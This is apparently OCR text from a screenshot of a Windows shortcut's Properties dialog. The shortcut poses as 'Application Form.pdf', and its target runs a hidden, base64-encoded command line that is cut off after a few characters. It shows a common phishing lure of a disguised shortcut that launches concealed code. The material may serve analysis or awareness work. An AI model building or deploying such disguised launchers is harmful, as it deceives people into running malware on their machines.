 This PC
Recycle Bin
Firefox
Tor Browser
Application Form Properties
Terminal Digital Signatures Security Details Previous Versions
General Shortcut Options Font Layout Colors
Application Form
Target type: Application
Target location: System32
Target: wStyle Hidden -c "$aowijqi='KE5ldy1PYmplY3QgU
Start in: C:\Windows\system32
Shortcut key: None
Run: Normal window
Comment: Application Form.pdf
Open File Location Change Icon... Advanced...
OK Cancel Apply
12:19 PM
9/19/2025